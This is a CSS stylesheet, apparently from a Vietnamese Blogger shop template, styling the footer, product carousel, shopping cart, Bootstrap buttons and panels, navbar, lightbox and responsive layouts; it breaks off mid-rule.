background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHbdWSw4ccrnTal8E68AHIt9vqQVhKiWl8KlUfXScQVd92h7wM1OG3aB4XeRUoJagbuAA-2WdwtjJqAgViIEPknsGyRvl6hlp6UWhiDMUCLFOUxbqRFbQhLTG0bVELzemcPROF3vfc5Qwd/&#8230;nw%2Fs1600%2Fbg_login.gif&container=blogger&gadget=a&rewriteMime=image%2F*)!important;
}
.gioithieu{font-family:tahoma;font-size:14px;color:#15a203;width:590px !important;float:left;font-weight:700;margin:0;padding:6px 0 0}
.spaddthis_toolbox{font-family:Helvetica;font-size:12px;position:absolute;top:6px;left:5px;width:200px}
.footer{clear:both;color:#D1D1D1;font-size:13px;line-height:17px;margin-bottom:0;border-bottom:1px solid #0099F0;padding:0 33px}
.footer-shadow-left{display:block;float:left;height:190px;margin-left:-6px;margin-top:5px;position:relative;width:6px}
.footer-shadow-right{display:block;float:right;height:190px;margin-right:-6px;margin-top:5px;position:relative;width:6px}
.footer-block h2{font:bold 13px arial;text-transform:uppercase;color:#666;display:block;margin-bottom:10px;border-bottom:1px solid #777;padding:8px 0}
.footer-block p{color:#666;display:block;padding-bottom:20px}
.footer-bottom-left{float:left;margin-left:15px}
.footer-bottom{text-align:center;color:#333;height:40px;line-height:40px}
.footer-bottom b{margin-top:2px;float:right;margin-right:10px}
.footer-bottom a{color:#ED314F}
#column1 ul{display:block;font-size:13px;font-weight:400;padding:0 0 2px 16px}
.footer-block li{list-style:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNLOgKWliQAg9NWlBtfANP1JKpYucGVxwr4TVWtZzrlSCGXv06vuZQWzz9MeGQ99HtFHgx-dGFH7DdjK83biPQ00PxQbdVtugITCRCZ6aUGcInkNKZiH8oUOxhMi8NMAJfV301rQnSdog/h120/list-icon-archive.png)}
.footer-block li a{color:#666;display:block;font-size:13px;font-weight:400;line-height:20px;padding-left:6px}
.footer-block li a:hover{color:#D1D1D1}
#column1{width:150px;float:left;overflow:hidden;padding:22px 2px}
#column2{width:210px;float:left;overflow:hidden;padding:22px 2px}
#column3{width:400px;float:left;overflow:hidden;padding:22px 2px}
#column4{float:left;padding:22px 26px}
.wrap-photos{width:240px;display:block;height:150px;overflow:hidden}
.pluginBoxDivider{border-top:none!important}
.footer-block ul.list-photos{display:block;width:240px;float:left;margin-left:-50px;margin-top:0;overflow:hidden}
.footer-block ul.list-photos li{display:block;float:left;font-size:13px;font-weight:400;list-style:none;padding:2px 4px}
.footer-block ul.list-photos li a{padding-left:0}
.footer-block ul.list-photos li a img{background-color:#312F2C;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5d2xSdqNB-FWEWBplXrTnv6rxDRvSFRhSfnZPZknxYhfS8SEHXxoSOcRqoqiCc2gtC0-eEP2tYlvMx7fs6R4N-8Fn3kwUnU4Tu6sJaJm4B1z9cvdrG2HN3ehN-FutUPc7P6Ch3gIEM3Jd/s53/photo-border.png);background-position:left top;background-repeat:no-repeat;display:block;height:50px;margin-bottom:6px;width:50px;padding:1px 1px 2px}
.footer-block ul.list-photos li a:hover img{background-color:#CBC0AE}
.footer-block .footer-social-icon img{background-color:#52504B}
.footer-block .footer-social-icon.foot-icon-facebook:hover img{background-color:#4667A4}
.footer-block .footer-social-icon.foot-icon-twitter:hover img{background-color:#33B5CD}
.footer-block .footer-social-icon.foot-icon-digg:hover img{background-color:#467EDB}
.footer-block .footer-social-icon.foot-icon-google:hover img{background-color:#D95445}
.footer-block .footer-social-icon.foot-icon-rss:hover img{background-color:#F39633}
.footer-contact-icon{color:#666;display:block;font-size:15px;margin-top:10px;width:170px;padding:5px 0 5px 40px}
.footer-contact-phone{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzN7QcdAL29Ewh001RQYMXwWaROb8SKOreRw24fGH8XaqN6EIMFyXfybWaWj2_Kl0Fb9V9daqnMRGZuWfUfK3WF_wly9Qa5xxezpolvf3sXZvQlbt4vqw-br_Qfo7uxohfHZJVVnWguKw/h120/footer-contact-phone.png) no-repeat scroll left center transparent;margin-top:10px}
.footer-contact-mail{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfaqxXKRhVN5OFXMOrXtZS0_EyCXDWd7_MpnzhTDuyN79rUSTWTidCYHVebdqccO2S3RxtX3uX0zS_g2-WOdxfTwFoXvLr0-GRhdoogDu8binf53AWin0rW3L9Q8TfbUv7USp6NOaeWrg/h120/footer-contact-mail.png) no-repeat scroll left center transparent;font-size:13px;margin-top:16px}
.footer-contact-map{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIC9WVnfavAarxtvRv83AvgnyMQL4PgD9EAFZn3FKW-vBV95l40rDN7XWVvkG0c4UtKSiF9tfn5rhN3xwKhxNDCcHDdjTmGBbGvSpUz1IH6Rgot_PyegCQdFSV2JKsamtbvAu0Z6iP7s/h120/footer-contact-map.png) no-repeat scroll left center transparent;font-size:13px}
.home-icon1{float:left;overflow:hidden;margin-top:7px}
#menuwrapperpic1{background:#169DC5 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglHi_YNkF_MJemoYUYXhsBURj3VACTyybRiHNN0AhQatMtMHDm6iZ6fUy8sDkxlAdDm2zTCm5jVJPMg5xmvjya3FCjGCfLkkHFN1fJlQVRrmX50T7_HneFyTOsnZuSYdrLbtVBxPs5pHWQ/h120/newhearder1+copy.JPG) repeat-x;width:100%;height:36px;overflow:hidden;margin:0 auto}
#menuwrapper1{width:940px;height:36px;overflow:hidden;margin:0 auto}
.trigger{background-image:url(#);background-repeat:no-repeat;background-position:right center;padding:11px 24px 11px 12px}
#menubar1{width:100%}
#menubar1 ul{width:304px;float:left;overflow:hidden}
#menubar1 ul li{float:left;width:151px;overflow:hidden;border-right:1px solid #e1651a;border-bottom:1px solid #e1651a;border-radius:0!important}
#menubar1,#menubar1 ul{list-style:none;font-family:Arial, serif;margin:0;padding:0}
#menubar1 a{display:block;text-decoration:none;font:bold 13px arial;text-transform:none;color:#fff;padding:12px 12px 10px}
#menubar1 li{float:left;position:static;margin-top:-2px;width:auto;background-image:url(#);background-position:right 11px;background-repeat:no-repeat}
#menubar1 ul li a{text-align:left;color:#fff!important;font:bold 12px!important;float:left;width:100%;height:17px}
#menubar1 li ul{float:left;z-index:100;position:absolute;display:none;background:#f37021}
#menubar1 li:hover a,#menubar1 a:active,#menubar1 a:focus,#menubar1 li.hvr a{color:#fff!important}
#menubar1 li:hover ul,#menubar1 li.hvr ul{display:block;z-index:99991;border-radius:0 0 8px 8px}
#menubar1 li:hover ul a,#menubar1 li.hvr ul a{color:#edfdfd;background-color:transparent;text-decoration:none}
#menubar1 ul a:hover{background-color:#9b3124!important;color:#fff!important;text-decoration:none}
#carousel{height:185px;margin-bottom:0;position:relative;display:block;border-bottom:1px solid #ECECEC;padding-bottom:11px}
#carousel .container{width:100%;position:absolute;height:185px;overflow:hidden;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSzKNStmxUYfRQtmKEowyDJ2Wx8mEYW6LWv1a9Ve36gZJe5IUXQw1OFrOwt6oetnA_pK_Xeb8HL0VAX5bFYO6Mvl-b2JG-WT0Pm8VomxqY9P3gYop9LUHiJZJDMnK1jKCDo8sIKHM6bS0/s1600/scroller-bg.png) repeat center}
#carousel #carousel #next_button:hover{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9wKLAqnp9X0aIG6tkgYiWkB8opbKg_3FTyzEOwstpVph26uMZwamcaNStAUm8mZHwwqJXTP8qzRTxeadnHdE76U7b_BVlLgRZKxYrsQlUjGVp17kEWYmrhK42YmhptuwUtn1tSBItLSI/s60/btnNext.gif)no-repeat center}
#carousel ul{width:100000px;position:relative;margin-top:10px}
#carousel ul li{background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJaFUd_iBzb7kbG1cOqS6sOtx9KwBrBxSYIbwZoxp98M0Z4cBQq1FGYYeSlXVHhTFLCgaiTFXRcj9-6EJHkqepRVQz_FDvaWlZAuw7TCuJEzPD2Wm8UP7HktuVl-pTDHfckTCMO7EkVC0/s1600/main.png) repeat-x top;display:inline;float:left;text-align:center;font-weight:700;font-size:.9em;line-height:1.2em;border:1px solid #ccc;width:135px;height:145px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin:0 4px 20px 7px;padding:6px}
#carousel ul li:hover{filter:alpha(opacity=75);opacity:.75}
#carousel ul li a.slider_title{color:#222;display:block;margin-top:5px}
#carousel ul li a.slider_title:hover{color:#cd1713}
#carousel a img{display:block;background:#fff;margin-top:0}
.relatedcont{position: relative;
background: #fff;
float: left;
text-align: center;
width: 300px;
height: 415px;
margin: 0 42px 12px 0;
}
.relatedcont h3{font-weight:700;line-height:1.2em;font-family:tahoma;text-align:left;font-size:14px;padding:0px 4px 4px 7px}
.relatedcont .gh{text-align:left;color:#999;font-family:arial,Helvetica;font-size:12px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX8d3C3Jk_0gmihSMPO4ir2qZvkR1YA20wXE9dd4LGPALEIv1Iw1-emNxyHR_J-COmKBbaa1RJD5XbIAUOa_j3iB1F3r5LXbvk31WjquZmYhObKsfnQKYJrBr9oN37TTtHH-QL6qngxI9V/s28/sdsdsdsd.png) no-repeat 0 0;margin:5px 0 4px;padding:0 0 0 35px !important}
.relatedcont img{border:1px solid #ccc;width:286px;height:320px;margin:6px;padding:3px}
.relatedproducts p{height:65px;color:#999;text-align:left;font-size:12px;line-height:1.5;margin:4px 0 0;padding:0}
.relatedcont div.bottom{font-family:tahoma;border-radius:0 0 3px 3px;font-size:12px;line-height:1.2;text-shadow:none;position:absolute;left:0;right:0;bottom:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwDpwqMvwksR0fZ2uPXWcACjDPWGFjbF0NLqvENFCi5hiqDZDr813Icr0actmM90gqt1NGRljsnnR_LKjDseN8bMt2NBnT6Obx8Ijobv2UABLyfw-PuBisCB1x-Fr_OmJgyYX9rRstSY4/s22/bg_text.gif) repeat-x 0 0;color:#333;padding:7px 8px}
.relatedcont .saleoff{font-size: 12px;
line-height: 1.4;
float: left;
border-right: 1px solid #ccc;
padding: 0 12px 0 2px;
color: #FF0B0B;
font-weight: bold;}
.relatedcont .giaban{width:117px;line-height:1.4;border-right:1px solid #ccc;float:left;font-size:11px;text-align:center;padding:0}
.relatedcont .giagoc{width:117px;font-size:11px;line-height:1.4;text-align:center;float:left;border-right:1px solid #ccc;padding:0}
.relatedcont .sothutu{text-align:center;float:right;font-weight:700;font-size:14px;color:#999;padding:10px 0 0}
h1,h2,h3,h4,h5,h6,ul,ol,#content-wrapper,h1,h2,h3,h4,h5,h6,ul,ol,#topmenu1 ul{margin:0;padding:0}
#navbar-iframe,#comments{display:none;height:0}
#Header1,.post-footer,.cartHeaders,.item_thumb,#Header1,h2.date-header,.post-footer,.cartHeaders,.item_thumb{display:none}
#sidebar-wrapper ul,#footer-wrapper ul,#sidebar-wrapper ul,#footer-wrapper ul,.most-view ul,.recentposts ul{list-style-type:none;margin:0;padding:0}
#footer-wrapper a,.relatedproducts fieldset div.relatedcont h3 a:hover,#Label1 .list-label-widget-content li a:hover,.recent-comment a:hover,.recent-comment-author a:hover{color:#fff}
.copyright a:hover,#div.linklabel a:hover{color:#fff}
.post h3 a:hover,.blog-pager a:hover,.blog-pager a:hover,.labelproduct a h5{color:#333}
.your-cart .item_price,.retitle a:hover,.your-cart .item_price{color:#000}
.your-cart a.simpleCart_checkoutNL,.your-cart a.simpleCart_checkout{border:1px solid #ccc;border-radius:12px;width:108px;height:25px;float:right;display:block;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTRvpJLX1wamneDVE1k804LEhyphenhyphenDer63vXHoWVKHCHvRDHDNcrENX42cZKk2mRBYZyMm6Tlv6LDntPMRU0S-_QRPK2aOfDqy4TSxA1g9iZAllZB-xvXpTIYhTeRcZ-BlEGJTnwBjQP7P65N/s108/3.gif) no-repeat center center;margin:45px 1px 0 0}
#topmenu1 ul li,#topmenu2 ul li{display:inline;margin:0}
#topmenu1 ul li:first-child,#topmenu2 ul li:first-child{padding:5px 0}
#topmenu1 ul li a:hover,#topmenu2 ul li a:hover{background:#fff;color:#fff;text-shadow:1px 1px 3px #000;margin:0}
.regia{
color: #2D6904;
font-weight: bold;
font-size: 14px;
}
.motangansp .thanhtoan{background:none !important;}
ul.display li{transition: all 0.1s linear; height: 440px !important;
ul.display li div.content_block .xemchitiet{background:none !important !important }
ul.display li div.content_block .xemchitiet a {
color: #FFFFFF important;
}
border: 1px #DBDBDB solid}
#sidebar-wrapper{border-left: 1px solid #E6E6E6;
border-bottom: 1px solid #DFDDDD;}
ul.display li{border-radius: 0px !important}
ul.display li div.content_block p{display: none;}
ul.display li .content_block a img{height: 280px !important;border:none !important}
ul.display li div.content_block a:hover h2 {
color: #636363 !important
}
ul.display li div.content_block div.bottom2{padding: 9px 0 15px 0 !important;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1_ogdqaTEi8nww6UNZLaWiajpsX6IfTboLCA76iBCR69T7Q8-lZi61ga8wYEcO5O_ixoeDq4IjngFrhk8XBBeUlKAt-0UN52cyP5vvqgrhEiF4key0RLXmDpefmrUVw6BYpnk9L6QGfI/s1600/shadow_m.png) no-repeat bottom  !important;color: #087305!important;}
ul.display li div.content_block div.bottom2 span.saleoff span.numsaleoff {
font-size: 22px !important;
color: #087305!important;
font-weight: bold;
margin-right: 5px;
}
ul.display li div.content_block span.thutu{font-size: 0px !important;width: 60px !important;;}
ul.display li div.content_block span.homeprice{color: #FF0000 !important;}
ul.display li div.content_block a h2{
color: #549706 !important;
margin-left: 10px;
text-transform: capitalize !important;
}
ul.display li div.content_block span.thutu .numthutu {
color: #999 !important;}
ul.display li div.content_block span.contact{font-size: 0 !important;}
#page_ctr span.currentpage{background: #1FC211 !important;color: #A1D61A !important;}
.yourbag-wrap{background: #FAB432 !important;}
#Breadcrumbs{color: #1D50C5;font-size: 14px;margin-bottom:15px;padding:10px;background: #fefefe;
border-bottom: 1px solid #cecece;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
font-weight: bold;
-webkit-box-shadow: 0 1px 1px rgba(25,25,25,0.1);
-moz-box-shadow: 0 1px 1px rgba(25,25,25,0.1);
box-shadow: 0 1px 1px rgba(25,25,25,0.1);}
#Breadcrumbs a{color:#FAB432}
#Breadcrumbs div{float:left;}
ul.display li .content_block a img:hover{-webkit-transform:rotate(360deg);
-moz-transform:rotate(360deg);
-ms-transform:rotate(360deg);
-o-transform:rotate(360deg);
transform:rotate(360deg);
}
.motangansp img:hove{zoom:2}
.relatedcont{border: 1px solid #ccc;}
ul.display li div.content_block a h2{font-size: 16px !important}
.sysmsg-tip-deal-close-moz1 {
text-decoration: none;
color: black;
font-weight: normal;
font-size: 14px;
font-family: Arial, Helvetica, sans-serif;
padding: 5px 15px;
-moz-border-radius: 7px;
-webkit-border-radius: 7px;
border-radius: 7px;
background-clip: padding-box;
-moz-text-shadow: -1px -1px 1px rgba(0, 0, 0, 0.5);
-webkit-text-shadow: -1px -1px 1px rgba(0, 0, 0, 0.5);
border: 1px solid #369ec1;
-moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
box-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
-moz-background-clip: padding-box !important;
-webkit-background-clip: padding-box !important;
background-clip: padding-box !important;
background-color: #fff;
border-color: #fbfbc5;
min-height: 37px;
padding-left: 20px;
margin-top: 10px;
}
#Label1 .list-label-widget-content ul li a{background:none !important}
#fancybox-loading {
position: fixed;
top: 50%;
left: 50%;
width: 40px;
height: 40px;
margin-top: -20px;
margin-left: -20px;
cursor: pointer;
overflow: hidden;
z-index: 110004;
display: none;
}
#fancybox-loading div {
position: absolute;
top: 0;
left: 0;
width: 40px;
height: 480px;
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9d9gabEcXl6aSIKT8FBM5_rc5eSyED1IC9gIXKdo2wpWNdhTkZoinq8r63b_JdnxdOm5g0LXfAZwtI-scwN1hbaeXjsNFgJcKGqD7FUMfVsOszTOcsKAO5Z7wh6IK6yH9ka3jSpxqCyp_/s1600/fancybox-namkna-blogspot-com.png');
}
#fancybox-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
z-index: 110000;
display: none;
}
#fancybox-tmp {
padding: 0;
margin: 0;
border: 0;
overflow: auto;
display: none;
}
#fancybox-wrap {
position: absolute;
top: 0;
left: 0;
padding: 20px;
z-index: 110001;
outline: none;
display: none;
}
#fancybox-outer {
position: relative;
width: 100%;
height: 100%;
background: #fff;
border: 3px dashed #ccc;
}
#fancybox-close {
position: absolute;
top: -15px;
right: -15px;
width: 30px;
height: 30px;
background: transparent url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9d9gabEcXl6aSIKT8FBM5_rc5eSyED1IC9gIXKdo2wpWNdhTkZoinq8r63b_JdnxdOm5g0LXfAZwtI-scwN1hbaeXjsNFgJcKGqD7FUMfVsOszTOcsKAO5Z7wh6IK6yH9ka3jSpxqCyp_/s1600/fancybox-namkna-blogspot-com.png') -40px 0px;
cursor: pointer;
z-index: 110003;
display: none;
}
/* Custom panels
**************** */
.panel.panel-default .panel-heading { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #45263a; background-image: -moz-linear-gradient(top, #45263c, #452637); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#45263c), to(#452637)); background-image: -webkit-linear-gradient(top, #45263c, #452637); background-image: -o-linear-gradient(top, #45263c, #452637); background-image: linear-gradient(to bottom, #45263c, #452637); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff45263c', endColorstr='#ff452637', GradientType=0); border-color: #452637 #452637 #140b10; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #452637;
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false); }
.panel.panel-default .panel-heading, .panel.panel-default { border:1px solid #452637; }
.panel.panel-default .panel-heading, .panel.panel-default .panel-heading a, .panel.panel-default .panel-heading h2,.panel-default .panel-heading h3,.panel.panel-default .panel-heading h4,.panel-default .panel-heading h5,.panel-default .panel-heading h6 { color:#fff;}
/* Customizing bootstrap button
******************************* */
.btn-default.active { color: rgba(255, 255, 255, 0.75); }
a.btn-default, .badge, .panel-heading, .label-default, .btn-default { color: #ffffff !important; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #45263a; background-image: -moz-linear-gradient(top, #45263c, #452637); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#45263c), to(#452637)); background-image: -webkit-linear-gradient(top, #45263c, #452637); background-image: -o-linear-gradient(top, #45263c, #452637); background-image: linear-gradient(to bottom, #45263c, #452637); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff45263c', endColorstr='#ff452637', GradientType=0); border-color: #452637 #452637 #140b10; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #452637;
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false); }
.badge:hover, .badge:active, .badge.active,
.label-default:hover, .label-default:active, .label-default.active, .btn-default:hover,
.btn-default:focus, .btn-default:active, .btn-default.active,
.btn-default.disabled, .btn-default[disabled] {
color: #ffffff; background-color: #452637; *background-color: #351d2a; border-color: #351d2a; }
.btn-default:active, .btn-default.active { background-color: #24141d; }
.btn-default:focus { box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(0, 0, 0, 0.35); outline: 0 none; }
.label { color:#f9f9f9!important; }
/* Shopping cart styles
*********************** */
.simpleCart_items table { width:100%; font-size:12px; vertical-align:middle; text-align:center;  }
.simpleCart_items th { background:#f0f0f0; }
.simpleCart_items td, .simpleCart_items th { border-bottom: 1px solid #ccc; padding: 4px; }
.hidden_value, .cartHeaders { display:none; visibility:hidden; }
td.item-thumb img { width:38px; height:auto; text-align:center; }
.item-name { text-align:left; }
.item-pagelink, .item-price, .item-decrement, .item-increment, .item-quantity, .item-remove, .item-total, .item-color, .item-size, .item-option, .item-options, .item-pagelink { width:5%; text-align:center; }
.item-price { width:10%; }
.item-decrement, .item-increment, .item-quantity, .item-remove, td.item-remove { width:3%; }
.item-increment a, .item-decrement a { margin:0 auto; display:block; width:20px; height:20px; line-height:20px; color:#333; font-weight:700; text-align:center; -webkit-border-radius:20px; -moz-border-radius: 20px; border-radius: 20px; text-align:center; line-height: 15px; }
.item-decrement a { color:red; border: 1px solid red; }
.item-increment a { color:green; border: 1px solid green; line-height: 20px; }
.item-quantity input { width:30px; text-align:center; padding:0; float:none; display:block; vertical-align:middle; margin:0; }
.item-total, td.item-total { width:15%; }
td.item-remove a { display:block; width:20px; height:20px; line-height:20px; border: 1px solid #f00; color:#f00;-webkit-border-radius:20px;
-moz-border-radius: 20px; border-radius: 20px; text-align:center; }
.simpleCart_items { display:block; text-align:center; }
.item_add { margin-bottom:10px; }
@media (max-width: 768px) {
.simpleCart_items { display:inline; overflow:auto; overflow:scroll; min-width:320px; }
}
/* Shopping cart styles
*********************** */
.simpleCart_items table { width:100%; font-size:12px; vertical-align:middle; text-align:center;  }
.simpleCart_items th { background:#f0f0f0; }
.simpleCart_items td, .simpleCart_items th { border-bottom: 1px solid #ccc; padding: 4px; }
.hidden_value, .cartHeaders { display:none; visibility:hidden; }
td.item-thumb img { width:38px; height:auto; text-align:center; }
.item-name { text-align:left; }
.item-pagelink, .item-price, .item-decrement, .item-increment, .item-quantity, .item-remove, .item-total, .item-color, .item-size, .item-option, .item-options, .item-pagelink { width:5%; text-align:center; }
.item-price { width:13%; }
.item-decrement, .item-increment, .item-quantity, .item-remove, td.item-remove { width:3%; }
.item-increment a, .item-decrement a { margin:0 auto; display:block; width:20px; height:20px; line-height:20px; color:#333; font-weight:700; text-align:center; -webkit-border-radius:20px; -moz-border-radius: 20px; border-radius: 20px; text-align:center; line-height: 15px; }
.item-decrement a { color:red; border: 1px solid red; }
.item-increment a { color:green; border: 1px solid green; line-height: 20px; }
.item-quantity input { width:30px; text-align:center; padding:0; float:none; display:block; vertical-align:middle; margin:0; }
.item-total, td.item-total { width:15%; }
td.item-remove a { display:block; width:20px; height:20px; line-height:20px; border: 1px solid #f00; color:#f00;-webkit-border-radius:20px;
-moz-border-radius: 20px; border-radius: 20px; text-align:center; }
.simpleCart_items { display:block; text-align:center; }
.item_add { margin-bottom:10px; }
@media (max-width: 768px) {
.simpleCart_items { display:inline; overflow:auto; overflow:scroll; min-width:320px; }
}
/* Custom Bootstrap forms styles
******************************** */
select:focus, select.form-control:focus, textarea:focus, textarea.form-control:focus, input[type="name"]:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus, .uneditable-input:focus { border-color:rgba(0, 0, 0, 0.8); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(0, 0, 0, 0.35);
outline: 0 none; }
/* Custom Bootstrap button
************************** */
.btn-default.active { color: rgba(255, 255, 255, 0.75); }
a.btn-default, .badge, .panel-heading, .label-default, .btn-default { color: #ffffff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #45263a; background-image: -moz-linear-gradient(top, #45263c, #452637); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#45263c), to(#452637)); background-image: -webkit-linear-gradient(top, #45263c, #452637); background-image: -o-linear-gradient(top, #45263c, #452637); background-image: linear-gradient(to bottom, #45263c, #452637); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff45263c', endColorstr='#ff452637', GradientType=0); border-color: #452637 #452637 #140b10; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #452637;
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false); }
.badge:hover, .badge:active, .badge.active,
.label-default:hover, .label-default:active, .label-default.active, .btn-default:hover,
.btn-default:focus, .btn-default:active, .btn-default.active,
.btn-default.disabled, .btn-default[disabled] {
color: #ffffff; background-color: #452637; *background-color: #351d2a; border-color: #351d2a; }
.btn-default:active, .btn-default.active { background-color: #24141d; }
.btn-default:focus { box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(0, 0, 0, 0.35); outline: 0 none; }
.label { color:#f9f9f9!important; }
/* Custom Bootstrap panels
************************** */
.panel.panel-default .panel-heading { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #45263a; background-image: -moz-linear-gradient(top, #45263c, #452637); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#45263c), to(#452637)); background-image: -webkit-linear-gradient(top, #45263c, #452637); background-image: -o-linear-gradient(top, #45263c, #452637); background-image: linear-gradient(to bottom, #45263c, #452637); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff45263c', endColorstr='#ff452637', GradientType=0); border-color: #452637 #452637 #140b10; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #452637;
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false); }
.panel.panel-default .panel-heading, .panel.panel-default { border:1px solid #452637; }
.panel.panel-default .panel-heading, .panel.panel-default .panel-heading a, .panel.panel-default .panel-heading h2,.panel-default .panel-heading h3,.panel.panel-default .panel-heading h4,.panel-default .panel-heading h5,.panel-default .panel-heading h6 { color:#fff;}
/* Custom Bootstrap navbar
************************** */
.navbar-inverse { background-color: #351D2A}
.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus { background-color: #1C0F16; border-color: #1C0F16; outline:0 none; }
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:hover, .navbar-inverse .navbar-nav>.open>a:focus { background-color: #663851; border-color: #663851; }
.dropdown-menu { background-color: #663851}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus { background-color: #472739; }
.navbar-inverse { background-image: none; }
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus { background-image: none; }
.navbar-inverse { border-color: #663851}
.navbar-inverse .navbar-brand { color: #CFCFCF}
.navbar-inverse .navbar-brand:hover { color: #FFFFFF}
.navbar-inverse .navbar-nav>li>a { color: #D1D1D1}
.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus { color: #FFFFFF !important}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:hover, .navbar-inverse .navbar-nav>.open>a:focus { color: #FFFFFF}
.navbar-inverse .navbar-nav>.active>a:hover, .navbar-inverse .navbar-nav>.active>a:focus { color: #1C0F16; outline:0 none;}
.dropdown-menu>li>a { color: #DBDBDB}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus { color: #FFFFFF; }
.navbar-inverse .navbar-nav>.dropdown>a .caret { border-top-color: #CFCFCF}
.navbar-inverse .navbar-nav>.dropdown>a:hover .caret { border-top-color: #FFFFFF}
.navbar-inverse .navbar-nav>.dropdown>a .caret { border-bottom-color: #CFCFCF}
.navbar-inverse .navbar-nav>.dropdown>a:hover .caret { border-bottom-color: #FFFFFF}
.motangansp .thanhtoan a.dathang,.motangansp .thanhtoan a.gio{display:none !important}
.motangansp .saleoff{top: 0px !important}
.dorongcuahangtem{width:1000px}
/* 980px hoặc nhỏ hơn */
@media screen and (max-width: 980px) {
#sidebar-wrapper,#menu-box, #slider,#cart-box a,#hd-container ul,#header #top-bar{display:none}
#main-wrapper,.pagewidth,.wrap-p{width: 100%;} .dorongcuahangtem{width:100% !important}
}
/* 700px hoặc nhỏ hơn */
@media screen and (max-width: 700px) {
#goToEmail{display:none}
.newsSmallMain {
width: 100%!important
}
.hello-h-left{width:100%  !important}
}
/*  600px hoặc nhỏ hơn */
@media screen and (max-width: 600px) {
.motangansp .imgsp{width: 100%;}
.newsaddthis_toolbox{display:none}
.chitiet fieldset img{max-width:100% !important}
#arrowUp{display:none}
}
/*  320px hoặc nhỏ hơn */
@media screen and (max-width: 320px) {
.kads300 {display: inherit !important;}
.kads700 {display: none;}
ul.display li{margin: 10px 8px 10px 2px !important;}
.motangansp .imgsp{margin: 5px 15px 12px 0px !important;}
}
/*  400px hoặc nhỏ hơn */
@media screen and (max-width: 400px) {
.kads300 {display: inherit !important;}
.kads700 {display: none;}
.spaddthis_toolbox,.timer{display:none}
.motangansp .thanhtoan{width: 100%;
top: -1px;}
.chitiet fieldset legend{padding:0 0 0px 0px !important}
#arrowUp{display:none}
}
.hello-h-left {
padding-bottom: 20px;
background-color: #fff;
width: 44%;
float: left;
margin-top:10px;
}
.hello-h-left img {
display: block;
width: 100%;
height: 308px;
}
.hello-h-left h3 a {
